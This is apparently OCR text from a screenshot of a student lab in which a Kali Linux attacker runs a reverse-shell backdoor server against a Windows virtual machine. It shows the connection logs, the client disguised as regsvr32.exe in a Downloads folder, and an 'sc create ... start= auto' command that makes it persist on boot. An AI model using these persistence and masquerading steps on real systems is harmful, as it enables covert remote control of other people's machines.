 File Machine View Input Devices Help
File Machine View Input Devices Help
1 2 3 4 2 3 9:17
Locate regsvr32 and create a new system service that execute the reverse shell on boot
Home
npp.exe
File System
payload.exe
server
Trash
[TID:7592] [+] Listening for incoming connections
[TID:7592] [+] Target connected from: ('192.168.100.5',
54035)
[TID:7592] [comm:send] exec [where /r C:\Users regsvr32.
exe]
[comm:receive]
C:\Users\backup\Downloads\regsvr32.exe
[TID:7592] [comm:send] exec [sc create cssPersistService
binPath= C:\Users\backup\Downloads\regsvr32.exe start=
auto]
[comm:receive]
[SC] CreateService SUCCESS
* Shell~('192.168.100.5', 54035): exec [whoami]
[TID:7592] [comm:send] exec [whoami]
[comm:receive]
desktop-e3pdsbg\napat
* Shell~('192.168.100.5'
itr_server.py
Terminal
File Edit View Search Terminal Help
[TID:7570] [+] Listening for incoming connections
[TID:7570] [+] Target connected from: ('192.168.100.5',
61763)
* Shell~('192.168.100.5', 61763):
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ cd Desktop/server/css-484-reverse-shell-backdoor
(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
$ ./server.sh
(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
$
Right Ctrl
Recycle Bin
C:\Users\backup\Downloads\regsvr32.exe
[comm:receive] "exec [where /r C:\\Users regsvr32.exe]"
[comm:send] C:\Users\backup\Downloads\regsvr32.exe
[comm:receive] "exec [sc create cssPersistService binPath= C:\\Users\\backup\\Downloads\\regsvr32.exe start= auto]"
[comm:send] [SC] CreateService SUCCESS
[comm:receive] "exec [whoami]"
[comm:send] desktop-e3pdsbg\napat
regsvr32 (itr_client.py)
2 items 1 item selected 6.50 MB
Type here to search
ในอีก...
8:17 PM
10/6/202
Right Ctrl